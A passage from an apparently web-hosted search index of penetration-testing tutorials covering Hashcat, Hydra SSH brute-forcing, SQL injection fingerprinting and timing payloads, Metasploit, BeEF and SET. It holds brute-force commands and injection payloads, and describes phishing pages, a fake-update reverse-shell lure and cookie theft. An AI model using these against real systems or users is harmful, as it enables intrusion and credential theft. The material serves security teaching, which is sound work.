                content: "Introduction linkHashing is one of the pillars of cybersecurity, crucial for securing passwords and sensitive data. However, it’s often confused with encryption. Unlike encryption, hashed data is not reversible. This distinction is vital for applications like password storage, where security is paramount.\nIn this section, we will delve into Hashcat, a powerful command-line utility designed for cracking hashes. We will explore how hashing works, the features of Hashcat, and provide step-by-step instructions for its installation and use.\nDeeper Understanding to Password Hashing? linkHashing converts an alphanumeric string into a fixed-size string using a hash function, a mathematical function that generates another alphanumeric string from the input.\nHow Hashing Works link Hash Algorithms: Common algorithms include MD5, SHA1, and SHA256. Despite the length of the input, the hash produced is always of a fixed length. Example: Using the MD5 algorithm, the string “Password123” hashes to: 42f749ade7f9e195bf475f37a44cafcb The string “HelloWorld1234” hashes to: 850eaebd5c4bb931dbb2bbcf7994c021 Encoding vs. Hashing link Encoding: Transforms data into another format using a scheme that is reversible, such as Base64. for example:\nUGFzc3dvcmQxMjM= Hashing: Irreversible transformation, used for security purposes. Introduction to Hashcat linkHashcat is a fast password recovery tool that helps break complex password hashes. It is a flexible and feature-rich tool that offers many ways of finding passwords from hashes.\nHashcat is also one of the few tools that can work with the GPU. While CPUs are great for sequential tasks, GPUs have powerful parallel processing capabilities. GPUs are used in Gaming, Artificial intelligence, and can also be used to speed up password cracking.\nKey Features link Open Source: Fully open source and actively maintained. Multi-Platform Support: Compatible with Windows, Linux, and Mac. Algorithm Support: Supports over 200 hashing algorithms. Parallel Cracking: Capable of cracking multiple hashes simultaneously. Benchmarking: Built-in benchmarking to test performance. How to Install Hashcat linkInstalling on Linux linkFor Ubuntu/Debian-based systems, use:\n$ sudo apt install hashcat Installing on Mac linkUsing Homebrew:\n$ brew install hashcat Working with Hashcat linkCreating Hashes linkBefore cracking passwords, generate hashes to work with. For example, using MD5 and SHA1:\nMD5: 42f749ade7f9e195bf475f37a44cafcb SHA1: b2e98ad6f6eb8508dd6a14cfa704bad7f05f6fb1 We can store these hashes under the names md5.txt and sha1.txt to use them when working with Hashcat.\nCracking Hashes linkHashcat uses specific flags to crack hashes:\nSyntax:\n$ hashcat -m -a Example: Cracking an MD5 hash using the RockYou wordlist:\n$ hashcat -m 0 -a 0 md5.txt rockyou.txt You should get the output with the text.\nAttack Modes link Dictionary Attack (-a 0): Uses a wordlist to generate and compare hashes. Combinator Attack (-a 1): Combines words from a wordlist to form possible passwords. For example, if our wordlist contains the words “pass”, ”123\", and ”hello”, Hashcat will generate the following wordlist. passpass pass123 passhello 123pass 123123 123hello hellopass hello123 hellohello As you can see, using a simple wordlist can give us a number of combinations. This attack is great if we know some terms that might be used in the password. Keep in mind that, the larger the initial wordlist, the more complicated the final wordlist gets.\nMask Attack (-a 3): The mask attack is similar to the dictionary attack, but it is more specific. Brute-force approaches like dictionary attacks can take a long time to crack a password. But if we have information regarding the password, we can use that to speed up the time it takes to crack the password. For example, if we know the length of the password and a few characters that might be in the password, we can generate a custom wordlist with those characters.\nThe mask attack is out of scope for this article, but you can learn more about mask attacks here.\nIn addition to these common attack types, there are more attack modes in Hashcat. This includes Hybrid mode, Permutation attack, Rule-based attack, and so on. Each of these modes can be used for specific use cases and to speed up password cracking.\nDefending Against Hashcat linkTo protect against hash cracking:\nUse Strong Passwords: Lengthy and complex passwords are harder to crack. Add Salts: A salt is an additional string added to a password before hashing, making precomputed attacks like rainbow tables ineffective. Dynamic Salts: Use a function to generate a unique salt for each password. Summary linkHashing is the method of using a mathematical function to generate a random string. It is a one-way function and helps to secure data such as user passwords.\nHashcat is a powerful tool that helps to crack password hashes. Hashcat supports most hashing algorithms and can work with a variety of attack modes.\nTo enforce security and protect hashes from attacks, use strong passwords and salts before hashing passwords.\n"
            }
        );
    index.add(
            {
                id:  15 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/custom_wordlist_using_hydra\/",
                title: "Creating Custom Wordlists and Rules for Hydra",
                description: "Learn more about Hydra",
                content: "To effectively use Hydra for brute-forcing SSH connections, creating custom wordlists and rules is crucial. Custom wordlists tailored to specific targets can significantly enhance the success rate of brute-force attacks. This guide will cover methods to create custom wordlists and define rules for their efficient use with Hydra.\nWhy Create Custom Wordlists? linkUsing generic wordlists like rockyou.txt can be effective, but they may not always suit specific targets. Custom wordlists can:\nTailor attacks to specific targets based on gathered information. Include unique or uncommon passwords. Increase the chances of successful brute-force attempts. Creating Custom Wordlists link1. Using Crunch to Generate Wordlists linkCrunch generates wordlists based on specified criteria. It’s useful for creating lists of various lengths and patterns.\nInstall Crunch:\nsudo apt install crunch When creating the wordlist, we will typically use this command\ncrunch min: is the minimun password length max: is the maximum password length charset: Character se to be used Generate a wordlist with all combinations of letters:\ncrunch 3 6 0123456789 8: Minimum length of words. 10: Maximum length of words. abcdefghijklmnopqrstuvwxyz: Character set. -o wordlist.txt: Output file. Creating Wordlist in a text file. linkIf you want your wordlist file in text format run this command on your terminal\ncrunch 3 6 0123456789 -o list.txt Creating Custom Wordlist With Letters, Symbols, and Numbers. linkThis Step is for Mixed with letters, Symbols, Numbers and creating a custom wordlist Run this command on Your terminal\ncrunch 4 8 123abcdefgh#$% -o list2.txt –o : Output in a textfile. along with name of the text file. 2. Using CeWL to Generate Wordlists linkCeWL (Custom Word List generator) is a ruby app that spiders a given URL to a specified depth and generates a custom wordlist from the text found on the website.\nInstall CeWL:\nsudo apt-get install cewl Generate a wordlist:\ncewl http://example.com -m 5 -w wordlist.txt http://example.com: Target URL. -m 5: Minimum word length (5 characters). -w wordlist.txt: Output file. Combining Multiple Wordlists linkYou can merge several wordlists into one to cover a broader range of possibilities.\ncat wordlist1.txt wordlist2.txt \u003e combined_wordlist.txt sort combined_wordlist.txt | uniq \u003e final_wordlist.txt cat: Concatenates files. sort: Sorts the combined list. uniq: Removes duplicate entries. Creating Rules for Hydra linkHydra supports various flags and options to customize brute-force attacks. Understanding and applying these rules can optimize the attack process.\nSpecifying Usernames and Passwords linkUsing a custom username list:\nhydra -L custom_userlist.txt -P pass.txt 192.168.29.135 ssh -t 4 Using a custom password list:\nhydra -l username -P custom_passlist.txt 192.168.29.135 ssh -t 4 Customizing Thread Count linkAdjust the number of parallel threads to balance speed and server load:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 8 Targeting Multiple IPs linkTo target multiple IP addresses simultaneously:\nhydra -L user.txt -P pass.txt -M ip_list.txt ssh -t 4 Advanced Password Guessing with -e Flag linkThe -e flag in Hydra adds extra password guessing techniques:\nhydra -l username -P pass.txt 192.168.29.135 -e nsr ssh -e n: Try empty passwords. -e s: Try the username as the password. -e r: Try the reverse of the username. Verbose Mode and Detailed Output linkEnable verbose mode for detailed output:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -V Changing Default SSH Port linkSpecify a custom SSH port if the target uses a non-standard port:\nhydra -s 2222 -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 Using Custom Login Attempts linkLimit login attempts to avoid detection and blocking:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 -f -f: Exit after the first successful login. Conclusion linkCreating custom wordlists and using Hydra for brute-force attacks should always be done ethically and legally. Unauthorized access to systems is illegal and punishable by law. Use these techniques only for authorized penetration testing and security assessments.\nBy creating custom wordlists and applying advanced rules, security professionals can more effectively test the strength of SSH credentials and enhance their overall security measures.\n"
            }
        );
    index.add(
            {
                id:  16 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/database_fingerprinting_for_sql_injection\/",
                title: "Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS",
                description: "Learn more about SQLMap",
                content: "Database fingerprinting is a crucial step in SQL injection attacks. Identifying the underlying database management system (DBMS) allows attackers to fine-tune their injected segments and fully exploit vulnerabilities. This guide explores techniques for fingerprinting a database using SQL injection.\nError Messages linkOne of the simplest ways to fingerprint a database is through error messages. When a database error is generated, the error message often includes information about the DBMS.\nExample:\nORA-01789: query block has incorrect number of result columns. The error prefix “ORA” and the 5-digit error number indicate that Oracle is the underlying database. Each DBMS has a unique error message structure, making it easier to identify the DBMS.\nExtracting Database Version linkAnother method to identify the DBMS is to retrieve the database version using a UNION SELECT statement. Here’s how to obtain the database version for popular DBMS:\nOracle: SELECT banner FROM v$version WHERE rownum=1; SQL Server and MySQL: SELECT @@version; Example Injection:\n1 AND 1=2 UNION SELECT 1, 2, @@version Resulting Query:\nSELECT id, qty, name FROM products WHERE id=1 UNION SELECT 1, 2, @@version; Example Result:\nMicrosoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64) Mar 29 2009 10:11:52 Copyright (c) 1988-2008 Microsoft Corporation Express Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) This output not only identifies the DBMS but also provides detailed version information.\nInference Database Fingerprinting linkIf no direct information is returned to the end user, the attacker can still identify the DBMS using inference testing. The idea is to submit SQL segments valid only for one specific DBMS. If the segment executes successfully, the DBMS is identified.\nNumeric Input linkInject a numeric function that exists in only one DBMS. If the function is not recognized, an error will occur. Otherwise, the function will execute and return a value.\nNumeric Functions:\nMySQL: POW(1,1) Oracle: BITAND(1,1) SQL Server: SQUARE(1) Example Test for MySQL:\nhttp://www.victim.com/author.php?id=6-POW(1,1) If the same page is displayed as with the original URL, it suggests that MySQL is the backend database.\nText Input linkUse text functions or concatenation operators unique to each DBMS.\nConcatenation Operators:\nOracle: 'abc' || 'def' MySQL: 'abc' 'def' SQL Server: 'abc' + 'def' Example Test for MySQL:\nhttp://www.victim.com/author.php?nickname='Steeve' 'Jobs' If the same page is returned, MySQL is likely the DBMS.\nBlind SQL Injection linkFor blind SQL injection, inference testing can be used with functions unique to a single DBMS. A time-based test is often effective.\nExample Time-Based Test:\nSELECT id, qty, name FROM products WHERE id=1 AND IF(MID(VERSION(),1,1) = '5', SLEEP(15), 0); If the response is delayed, it indicates the database server is running MySQL version 5.x.\nAlternative Solutions linkWhen previous techniques fail, assumptions can be made based on the web application technology. For example:\nASP.NET applications are likely using SQL Server. PHP applications typically use MySQL. Network scanning tools like nmap can also fingerprint databases but are outside the scope of SQL injection techniques.\nConclusion linkIdentifying the underlying DBMS is critical for exploiting SQL injection vulnerabilities effectively. Techniques like error message analysis, version extraction, inference testing, and time-based attacks provide various ways to fingerprint a database. Using these methods, attackers can tailor their injection strategies to the specific database system, maximizing the impact of their attacks. Always ensure that such activities are conducted ethically and with proper authorization.\n"
            }
        );
    index.add(
            {
                id:  17 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/database_support\/",
                title: "Database Support in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "What is msfdb? linkmsfdb is a script included with all installations of Metasploit that simplifies the setup and management of both a database and a Web Service. This Web Service connects the database with Metasploit, enhancing its functionality and usability.\nWhile msfdb is the easiest way to set up a database for Metasploit, it is also possible to set one up manually if preferred. Instructions for manual setup can be found in the Metasploit documentation.\nWhy Should You Use msfdb? linkUsing a database with Metasploit is not mandatory, but it unlocks many advanced features that significantly enhance its capabilities. The msfdb script is the simplest method to set up a Metasploit-compatible database.\nKey Features Requiring a Database: link Recording Hosts: Machines discovered via db_nmap are stored as “Hosts”, viewable with the hosts command. Storing Credentials: Extracted credentials are stored as “creds”, accessible with the creds command. Tracking Exploitation Attempts: Both successful and unsuccessful attempts are recorded as “Vulnerabilities”, viewable with the vulns command. Logging Services: Services detected by db_nmap are recorded as “Services”, accessible with the services command. Managing Sessions: Multiple remote sessions opened by exploit payloads are managed with the sessions command. Storing Loot: Difficult-to-define information returned by successful exploits is stored as “Loot”, viewable with the loot command. Tracking Ping Back Payloads: Provides confirmation of remote execution on a target. Pivoting Through Networks: Active sessions allow pivoting through networks, viewable with the routes command. Building Reports: Comprehensive reports can be generated (restricted to Pro users). These features can be logically separated within workspaces using the workspace command, helping to organize and manage data effectively.\nUsing msfdb linkInitial Setup linkTo set up the database for the first time, navigate to the Metasploit installation directory and run:\n./msfdb init This command creates and starts the database, sets up database users, writes the client authentication configuration file, and initializes the database schema. Upon starting msfconsole, it should automatically connect to the database. You can check the connection status with:\nmsf6 \u003e db_status [*] Connected to msf. Connection type: postgresql. Setting Up the Web Service linkYou can set up a Web Service to connect Metasploit to the database:\nmsfdb --component webservice init You will be prompted to enter a username and password for the Web Service:\n[?] Initial MSF web service account username? [your_current_account_name]: [?] Initial MSF web service account password? (Leave blank for random password): After setting up the Web Service, you will receive credentials for the API account:\n############################################################ ## MSF Web Service Credentials ## ## ## ## Please store these credentials securely. ## ## You will need them to connect to the webservice. ## ############################################################ MSF web service username: your_current_account_name MSF web service password: super_secret_password MSF web service user API token: super_secret_api_token Connecting to the Web Service linkTo manually reconnect to the data service in msfconsole, use the following command:\ndb_connect --token super_secret_api_token --cert /Users/your_current_account_name/.msf4/msf-ws-cert.pem --skip-verify https://localhost:5443 You can also visit the Web Service URL in your browser to check if it is running and to manage the API account credentials:\nhttps://localhost:5443/api/v1/auth/account msfdb Commands linkThe msfdb script includes several commands for managing the database and Web Service:\n./msfdb init: Creates and starts the database and Web Service, with optional configuration for username and password. ./msfdb delete: Deletes the Web Service and database configuration files, with an optional prompt to delete the database contents. ./msfdb reinit: Equivalent to running ./msfdb delete followed by ./msfdb init. ./msfdb status: Displays the current status of the database and Web Service. ./msfdb start: Starts the database and Web Service. ./msfdb stop: Stops the database and Web Service. ./msfdb restart: Equivalent to running ./msfdb stop followed by ./msfdb start. Troubleshooting linkIf you encounter errors while running any msfdb commands, try reinitializing the database:\n./msfdb reinit Be sure to select “no” when prompted to delete the database contents. If the error persists, document the command executed and the output generated, and submit an error ticket.\nConclusion linkUsing msfdb to set up and manage a database for Metasploit significantly enhances its functionality, enabling a wide range of advanced features. This guide provides a straightforward approach to getting started with msfdb. For more detailed instructions, refer to the Metasploit documentation.\n"
            }
        );
    index.add(
            {
                id:  18 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/estimating_mysql_database_size\/",
                title: "Estimating MySQL Table Size using SQL Injection",
                description: "Learn more about SQLMap",
                content: "Estimating the size of a MySQL table using SQL injection can provide valuable information to an attacker. Knowing the approximate number of records in a table helps estimate the time required to extract all the data, which is crucial when dealing with slow or limited extraction techniques.\nHow It Works linkWhen a SELECT query is executed, the database engine evaluates all records returned by the statement to ensure they satisfy the WHERE clause. By injecting a short time delay in the WHERE clause, it is possible to estimate the number of records in the table. This technique leverages MySQL’s SLEEP() function, which can be integrated into any SQL query.\nEstimating Table Size with SQL Injection linkConcept linkIf a table has 5000 rows and a SLEEP(0.01) function is injected, it will result in a 50-second delay before the server response is sent. If the table has 300 records, the delay will be 3 seconds. The attacker starts with a short delay and gradually increases it until a noticeable total delay is observed.\nExample Process linkAssume the attacker does not know the table names or the number of rows in each table. Here’s how the attacker proceeds:\nFirst Query (Short Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.001); **Result:** Response is returned quickly (clearly under 1 second). This indicates that either there are far fewer than 1000 records, or the field is not vulnerable to SQL injection. Second Query (Longer Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.1); **Result:** The response takes a few seconds. This suggests there are between 20 and 50 records. Third Query (Fine Tuning the Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.5); **Result:** This query takes just over 19 seconds to execute. This indicates approximately 38 records in the table, which is accurate as the test environment's `products` table has exactly 38 rows. Important Considerations linkWHERE Clause Conditions linkEach injection example includes an always false condition to ensure the SLEEP() function is executed. If the database engine skips the time delay, the results will be inaccurate.\nFor example, if 50% of the products come from the same supplier:\nSELECT * FROM products WHERE supplier=1 OR SLEEP(0.5); Result: This query takes 9.5 seconds to execute.\nThe database engine may skip the SLEEP() function if the first part of the condition is true. The attacker might conclude there are 19 records when there are actually twice as many. Ensure the SLEEP() function is executed for each row by using always false conditions like:\nSELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.5); SELECT from Multiple Tables linkThis technique does not work when data comes from multiple tables. If the SELECT query joins multiple tables, the estimated size might not be accurate. Assumptions can be made from the results returned on the page, but this requires careful analysis.\nConclusion linkEstimating the size of a MySQL table using SQL injection provides attackers with an understanding of the number of records, helping to plan data extraction efficiently. This technique relies on injecting time delays in the WHERE clause and observing the server response times. Always ensure the time delay is executed for each row by using appropriate conditions in the WHERE clause.\n"
            }
        );
    index.add(
            {
                id:  19 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/exploiting_browser_sessions\/",
                title: "Exploiting Browser Sessions With BeEF",
                description: "Learn more about beEF",
                content: "BeEF comes preloaded with over three hundred modules that you can run depending on the browser hooked. These are broken down into twelve categories, including: “Exploits, Network, and Social Engineering.”\nGoogle Phishing linkThe Google Phishing command is a module within BeEF that aims to trick the user of a hooked browser into revealing their Google credentials.\nLet’s execute the command, and on the victim’s browser, they should be presented with the fake login page.\nFake Notification Bar linkThe Fake Notification Bar command is another module within BeEF designed for social engineering attacks.\nWhen this module is executed on a hooked browser, it displays a fake notification bar at the top of the target browser window. The content of this notification bar can be customized and designed to trick the user into clicking a link or downloading a file.\nFor our demo, we will be using a reverse shell payload. If the user is tricked into downloading and running the file, it will open a reverse shell to our machine. A reverse shell allows us to execute commands remotely on the victim’s system, giving us complete control over it.\nFor more information on reverse shells, see our reverse shell cheat sheet.\nWe will use the “Fake Notification Bar (Firefox)” module as the user’s browser is Firefox, but you choose which applies to your situation.\nPlease ensure that you set the “Plugin URL” to the location of the reverse shell. You can leave the “Notification text” or change it to fit your needs.\nWe changed our text to read: Critical Security Alert: Your Firefox browser is critically outdated! Click here to install the urgent security update now.\nOnce we click ‘Execute,” the user will be presented with a notification bar.\nSession Cookies linkSession cookies, also known as temporary cookies, store information about a user’s activity during a single browsing session. They help websites remember user actions, such as login credentials or items added to a shopping cart, and are deleted when the browser is closed.\nIn BeEF, we can exploit session cookies using the “Get Cookie” module. To do this, select “Get Cookie” and press the “Execute” button. The retrieved session cookies will appear in the “Command results” window.\nFrom an attacker’s perspective, session cookies are highly valuable. With these cookies, an attacker can impersonate a user on a website (such as an e-commerce site or a member section of a forum) by hijacking their session. This allows the attacker to gain unauthorized access to the user’s account and potentially perform actions on their behalf.\n"
            }
        );
    index.add(
            {
                id:  20 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/getting_started\/",
                title: "Getting started with Social Engineering Toolkit",
                description: "In this section, you will learn about the Social Engineering Toolkit and provide a beginner’s guide to using it.",
                content: "What is Social Engineering? linkTechnology is making it easier for cyber criminals to exploit human behavior, cognitive biases, and social dynamics. The most common attack method used by hackers is social engineering. In other words, it’s influencing someone to do something or say something. Many types of social engineering attacks are out there, including phishing, pretexting, baiting, and tailgating.\nWhat is the Social Engineering Toolkit(SET)? linkSocial Engineering Toolkit (SET) is a versatile tool that enables you to simulate a wide range of social engineering attacks. It’s a free, open-source tool that is pre-installed in Kali Linux. The SET provides a range of options for launching different types of social engineering attacks, such as spear-phishing, credential harvesting, bypassing anti-virus software, and generating infectious media.\nInstallinstaion linkTo install the Social Engineering Toolkit on your system, simply open the terminal window and type the following command: Make sure you have git installed\ngit clone https://github.com/trustedsec/social-engineer-toolkit/ set/ cd set/ pip install -r requirements.txt Once the installation is complete, you can launch the Social Engineering Toolkit by typing the following command:\nsudo setoolkit If you select 1 (type in 1), you will open the toolkit and you will see the following list:\nTHE SET options link1) Spear-Phishing Attack Vectors linkSpear-phishing is a targeted attempt to steal sensitive information such as account credentials or financial information from a specific individual, often for malicious reasons, by masquerading as a trustworthy entity. The Social Engineering Toolkit provides several tools to conduct spear-phishing attacks, including:\nEmail Attack Vector: This allows the attacker to send emails that appear to come from a trusted source, containing malicious links or attachments. Credential Harvester Attack Method: This captures credentials from the victim through phishing websites that mimic legitimate sites. Spear-Phishing Attack: This is a highly targeted email attack aimed at a specific individual or organization. 2) Website Attack Vectors linkWebsite attack vectors involve compromising a website to deliver a malicious payload to visitors. SET offers various methods to perform these attacks, such as:\nJava Applet Attack Method: Embeds a malicious Java applet into a website to exploit vulnerabilities in the victim’s browser. Metasploit Browser Exploit Method: Integrates with the Metasploit framework to deliver browser-based exploits. Credential Harvester Attack Method: Clones a website to harvest credentials from unsuspecting users. 3) Infectious Media Generator linkThe Infectious Media Generator creates malicious files that can be delivered via USB drives or other media. When the media is accessed, the payload executes, compromising the victim’s system. This method capitalizes on the human tendency to trust and insert removable media into their devices.\nAutorun.inf File Creation: Automatically runs the payload when the media is inserted into a Windows machine. File-Format Exploits: Embeds exploits within common file types like PDFs or Office documents. 4) Create a Payload and Listener linkCreating a payload and listener involves generating a malicious payload that can be executed on a victim’s system and setting up a listener to control the compromised system.\nPayload Creation: Using tools like Metasploit to generate payloads (e.g., reverse shells, Meterpreter sessions). Listener Configuration: Setting up a listener to receive the connection from the compromised system and execute commands on it. 5) Mass Mailer Attack linkThe Mass Mailer Attack is designed to send a large number of phishing emails to multiple targets simultaneously. This attack can be customized to appear as though it comes from a trusted source and can include attachments or links to malicious sites.\nEmail Template Customization: Personalize emails to increase the chances of success. SMTP Server Configuration: Use an SMTP server to send out the mass emails. 6) Arduino-Based Attack Vector linkAn Arduino-based attack vector uses the Arduino hardware platform to create physical devices that can perform various types of attacks, such as:\nHuman Interface Device (HID) Attacks: Emulate keyboards or mice to execute pre-programmed scripts on the target system. Wireless Network Attacks: Use Arduino to create rogue access points or perform deauthentication attacks. 7) Wireless Access Point Attack Vector linkThe Wireless Access Point Attack Vector involves setting up rogue access points to intercept or manipulate network traffic. Attackers can use this method to perform man-in-the-middle (MITM) attacks or capture credentials.\nRogue AP Creation: Set up a fake access point to trick users into connecting. Credential Harvesting: Capture login credentials or other sensitive data transmitted over the network. 8) QRCode Generator Attack Vector linkThe QRCode Generator Attack Vector creates malicious QR codes that, when scanned, direct users to malicious websites or initiate unwanted actions on their devices.\nURL Redirection: Direct users to phishing sites or sites that exploit vulnerabilities. Command Execution: Execute commands on the victim’s device through embedded URLs. 9) Powershell Attack Vectors linkPowershell Attack Vectors leverage PowerShell, a powerful scripting language in Windows, to execute malicious scripts or commands on a target system.\nPowerShell Payloads: Create scripts that download and execute additional payloads. Obfuscation Techniques: Use obfuscation to evade detection by security software. 10) Third Party Modules linkThird Party Modules in SET allow for the integration of external tools and scripts to extend the toolkit’s capabilities. Users can import and use additional modules to perform a wide range of attacks.\nCustom Exploits: Integrate custom exploits or scripts to enhance attack vectors. Community Contributions: Utilize modules developed by the community for specific use cases or attacks. These explanations cover the key components and functionalities of each attack vector within the Social Engineering Toolkit (SET). If you need more specific details or examples for any of these items, feel free to ask!\n"
            }
        );
    index.add(
            {
                id:  21 ,
                href: "\/Armur-Tutorials\/docs\/hashcat\/",
                title: "Hashcat",
                description: "Hashcat is a powerful password-cracking tool commonly used in cybersecurity to recover lost passwords or test system vulnerabilities. It uses brute-force techniques, dictionary attacks, and a range of customizable approaches to decrypt password hashes, which are encrypted representations of passwords. Hashcat is designed to handle a variety of hash types, such as MD5, SHA-1, and bcrypt, making it versatile across multiple encryption standards. Known for its efficiency, Hashcat utilizes CPU and GPU processing power to significantly speed up the decryption process, allowing security professionals to evaluate the robustness of password protections. This tool is widely recognized for its effectiveness in penetration testing and is valuable in assessing and strengthening system security. Learn more on how to use it with the available tutorials.",
                content: ""
            }
        );
    index.add(
            {
                id:  22 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/hashing_and_password_cracking\/",
                title: "Hashing and Password cracking in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction linkMetasploit Framework includes robust support for handling password hashes and cracking them. This article explores the various libraries, dependencies, and functionalities built into Metasploit for dealing with password hashes and cracking them using John the Ripper (JtR) and Hashcat. Note that storing credentials in the Metasploit database is covered separately.\nUnderstanding Hashes in Metasploit linkMetasploit supports extracting hashes from various software systems, including operating systems (Windows, macOS, Linux) and applications (Postgres, Oracle). The framework includes a library to identify hash types, standardizing to John the Ripper’s formats.\nIdentifying Hash Types linkMetasploit uses the identify.rb library to identify hash types. This library can be given a hash and will return the corresponding JtR type. This standardization ensures consistency across different modules and future updates.\nExample of Hash Identification linkHere’s a simple example demonstrating how to load the library and call its function:\nrequire 'metasploit/framework/hashes/identify' puts identify_hash \"$1$28772684$iEwNOgGugqO9.bIz5sk8k/\" puts identify_hash \"This_is a Fake Hash\" puts identify_hash \"_9G..8147mpcfKT8g0U.\" Output:\nmsf5 \u003e irb [*] Starting IRB shell... [*] You are in the \"framework\" object irb: warn: can't alias jobs from irb_jobs. \u003e\u003e require 'metasploit/framework/hashes/identify' =\u003e false \u003e\u003e puts identify_hash \"$1$28772684$iEwNOgGugqO9.bIz5sk8k/\" md5 =\u003e nil \u003e\u003e puts identify_hash \"This_is a Fake Hash\" =\u003e nil \u003e\u003e puts identify_hash \"_9G..8147mpcfKT8g0U.\" des,bsdi,crypt Cracking Passwords with JtR and Hashcat linkMetasploit supports password cracking using both John the Ripper (JtR) and Hashcat. Each tool has its unique features and commands.\nDifferences Between Hashcat and JtR link Feature JtR Hashcat Session –session –session No Logging –no-log –logfile-disable Config File –config (n/a) Previous Cracks –pot –potfile-path Type of Hashes –format –hash-type Wordlist –wordlist (last parameter) Incremental –incremental –increment Rules –rules –rules-file Max Run Time –max-run-time –runtime Show Results –show –show Hash Settings link Hash Type JtR Format Hashcat Format cram-md5 hmac-md5 10200 des descrypt 1500 md5 (crypt is $1$) md5crypt 500 sha1 100 bsdi bsdi 12400 sha256 sha256crypt 7400 sha512 sha512crypt 1800 blowfish bcrypt 3200 lanman lm 3000 NTLM nt 1000 mssql (05) mssql 131 mssql12 mssql12 1731 mssql (2012/2014) mssql05 132 oracle (10) oracle 3100 oracle 11 oracle11 112 oracle 12 oracle12c 12300 postgres dynamic_1034 12 mysql mysql 200 mysql-sha1 mysql-sha1 300 sha512($p.$s) - vmware dynamic_82 1710 md5 (raw, unicode) Raw-MD5u 30 NetNTLMv1 netntlm 5500 NetNTLMv2 netntlmv2 5600 pbkdf2-sha256 PBKDF2-HMAC-SHA256 10900 Android (Samsung) SHA1 5800 Android (non-Samsung) 110 Android MD5 10 xsha xsha 122 xsha512 xsha512 1722 PBKDF2-HMAC-SHA512 PBKDF2-HMAC-SHA512 7100 PBKDF2-HMAC-SHA1 PBKDF2-HMAC-SHA1 12001 PHPass phpass 400 mediawiki mediawiki 3711 Metasploit includes the jtr_format_to_hashcat_format function to translate JtR formats to Hashcat formats.\nCracker Modes linkCracker modes are specific sets of rules optimized for different cracking scenarios:\nIncremental Wordlist Pin (mobile devices - Hashcat specific) Normal (JtR specific) Single (JtR specific) Hashcat Optimized Kernel linkHashcat includes a -O flag for an optimized kernel, significantly increasing speed (\u003e200%) at the cost of password length.\nExporting Passwords and Hashes linkHashes can be exported in three formats using the creds command with the -o option. Exported hashes in .jtr or .hcat use John the Ripper or Hashcat formats, respectively. Other file suffixes result in CSV format.\nExample: Exporting NetNTLMv2 Secrets link creds --realm WORKGROUP --type netntlmv2 -o /path/to/netntlmv2_hashes.jtr Example Hashes linkFor testing Hashcat/JtR integration, use the following commands to add example hashes:\n# nix creds add user:des_password hash:rEK1ecacw.7.c jtr:des creds add user:md5_password hash:$1$O3JMY.Tw$AdLnLjQ/5jXF9.MTp3gHv/ jtr:md5 creds add user:bsdi_password hash:_J9..K0AyUubDrfOgO4s jtr:bsdi creds add user:sha256_password hash:$5$MnfsQ4iN$ZMTppKN16y/tIsUYs/obHlhdP.Os80yXhTurpBMUbA5 jtr:sha256,crypt creds add user:sha512_password hash:$6$zWwwXKNj$gLAOoZCjcr8p/.VgV/FkGC3NX7BsXys3KHYePfuIGMNjY83dVxugPYlxVg/evpcVEJLT/rSwZcDMlVVf/bhf.1 jtr:sha512,crypt creds add user:blowfish_password hash:$2a$05$bvIG6Nmid91Mu9RcmmWZfO5HJIMCT8riNW0hEp8f6/FuA2/mHZFpe jtr:bf # windows creds add user:lm_password ntlm:E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C jtr:lm creds add user:nt_password ntlm:AAD3B435B51404EEAAD3B435B51404EE:8846F7EAEE8FB117AD06BDD830B7586C jtr:nt creds add user:u4-netntlm hash:u4-netntlm::kNS:338d08f8e26de93300000000000000000000000000000000:9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41:cb8086049ec4736c jtr:netntlm creds add user:admin hash:admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030 jtr :netntlmv2 creds add user:mscash-test1 hash:M$test1#64cd29e36a8431a2b111378564a10631 jtr:mscash creds add user:mscash2-hashcat hash:$DCC2$10240#tom#e4e938d12fe5974dc42a90120bd9c90f jtr:mscash2 # sql creds add user:mssql05_toto hash:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908 jtr:mssql05 creds add user:mssql_foo hash:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254 jtr:mssql creds add user:mssql12_Password1! hash:0x0200F733058A07892C5CACE899768F89965F6BD1DED7955FE89E1C9A10E27849B0B213B5CE92CC9347ECCB34C3EFADAF2FD99BFFECD8D9150DD6AACB5D409A9D2652A4E0AF16 jtr:mssql12 creds add user:mysql_probe hash:445ff82636a7ba59 jtr:mysql creds add user:mysql-sha1_tere hash:*5AD8F88516BD021DD43F171E2C785C69F8E54ADB jtr:mysql-sha1 # oracle (10) uses usernames in the hashing, so we can't override that here creds add user:simon hash:4F8BC1809CB2AF77 jtr:des,oracle creds add user:SYSTEM hash:9EEDFA0AD26C6D52 jtr:des,oracle # oracle 11/12 H value, username is used creds add user:DEMO 